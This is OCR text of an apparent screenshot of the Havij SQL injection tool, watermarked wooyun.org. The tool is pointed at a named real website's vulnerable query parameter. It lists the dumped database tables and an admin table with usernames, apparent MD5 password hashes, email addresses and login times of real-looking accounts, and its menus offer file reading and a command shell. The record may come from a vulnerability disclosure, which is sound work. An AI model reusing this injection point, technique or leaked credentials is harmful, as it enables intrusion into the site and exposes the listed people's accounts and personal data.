 Havij
Target: http://px.admin5.com/info.php?catid=154&areaid=&posttime=0
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
admin5px
my_about
my_admin
id
userid
pwd
uname
tname
email
typeid
logintime
loginip
my_admin_record_action
my_admin_record_login
my_admin_type
my_advertisement
my_announce
my_area
id userid pwd uname tname email logintime typeid logi.
1 chenwang bcdb126b8fea07cd91471ec9cd79ef88 chenwang 886128@qq.com 1337307389 1 114.
2 susu8 50a8516de2b992bb0e13712e106fcece 583850134@qq.com 1337583747 1 114.
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get
www.wooyun.org